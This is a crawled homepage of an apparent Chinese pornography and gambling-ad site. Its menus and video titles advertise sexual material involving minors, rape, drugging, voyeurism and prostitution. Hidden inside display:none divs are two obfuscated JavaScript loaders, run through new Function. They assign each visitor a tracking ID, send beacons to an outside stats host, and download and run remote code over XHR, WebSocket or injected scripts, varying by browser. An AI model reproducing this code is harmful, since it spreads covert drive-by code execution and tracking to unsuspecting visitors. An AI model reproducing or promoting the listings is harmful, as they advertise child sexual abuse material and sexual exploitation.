

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jdqwhg.com/
body_size: 9993
content:
<!doctype html><html lang="zh"><head><title>日本一区二区三区在线观看网站_亚洲色噜噜噜噜噜噜国产_欧美日韩福利电影一区二区三区四区_免费看真人曰逼片_无毒不卡在线观看无需下载_一区二区国产精品_av免费成人在线观看_亚洲国产天堂久久久_亚欧无码一区二区日韩久久粉嫩_一区二区免费国产在线观看</title><meta name="keywords" content="国产午夜无码专区喷水_国产日韩欧美_精品在线一区二区_国产成人精品自在钱拍_日韩一区二区三区免费播放_国产欧美精品一区二区三区四区_国产伦精品一区二区三区精品" /><meta name="description" content="国产精品免费观看_国产一区二区高清_一区二区免费国产在线观看_欧美日韩福利电影一区二区三区四区_国产精品福利在线观看免费不卡_日本一区二区无码在线_完整观看高清秒播国内外精品资源_欧美日韩综合_亚洲国产精品久久久久网站久久久久国产精品_亚洲国产天堂久久久_亚洲国产精品综合久久20" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.jdqwhg.com","wapurl":"www.jdqwhg.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日本一区二区三区在线观看网站_亚洲色噜噜噜噜噜噜国产_欧美日韩福利电影一区二区三区四区_免费看真人曰逼片_无毒不卡在线观看无需下载_一区二区国产精品_av免费成人在线观看_亚洲国产天堂久久久_亚欧无码一区二区日韩久久粉嫩_一区二区免费国产在线观看</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.jdqwhg.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/veb/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/veb/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/veb/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/veb/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/veb/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/veb/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/veb/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/veb/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/veb/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/veb/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/veb/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/veb/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/veb/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/veb/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/veb/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/veb/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/veb/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/veb/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/veb/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/veb/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/veb/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/veb/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/veb/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/veb/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/veb/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/veb/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/veb/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/veb/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/veb/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/veb/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/veb/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/veb/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/veb/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/veb/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/veb/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/veb/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function xWQuo(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function yDEBRC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xWQuo(t);};window[''+'A'+'G'+'D'+'L'+'g'+'x'+'w'+'P'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function WqJfj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=yDEBRC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=WqJfj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=WqJfj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0ccHMlM0ElMkYlMkZhLmF3ccndmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmmdidGVyLmmxpdmmUlM0E5NTM1','173121',window,document,['c','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>AGDLgxwPF();</script><div style="display: none !important;">function jymbGLaA(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function gyXcthJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jymbGLaA(t);};window[''+'K'+'f'+'F'+'N'+'w'+'b'+'V'+'c'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NKlw(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=gyXcthJ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NKlw(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NKlw(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['l','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>KfFNwbVc();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=yjiv81j9gwe"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/prse/816902.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/94805_cover_2026-01-09_133012.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">IDBD-992 上衣没有胸罩！ 下面是 panchira ！ Aipoke 诱惑系列，顶级女星用女性武器全面开启性感魅力 - 初音实-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816878.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/36868_cover_2026-01-09_162456.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">MKMP-485 一个没有内裤的护士带著天使的微笑卷起来！ ！连续射精医院很受欢迎而且没有床位 - 波多野结衣-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/44372_cover_2026-01-09_174032.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【媚黑】上海媚黑母狗酷爱黑人大肉棒，酒店约炮被大黑屌插到失声尖叫-xj</p></div></a></div><div class="vod-list"><a href="/prse/816816.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/88744_cover_2026-01-09_200841.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">DASD-932 留学 来学习外国文化的黑人 NTR 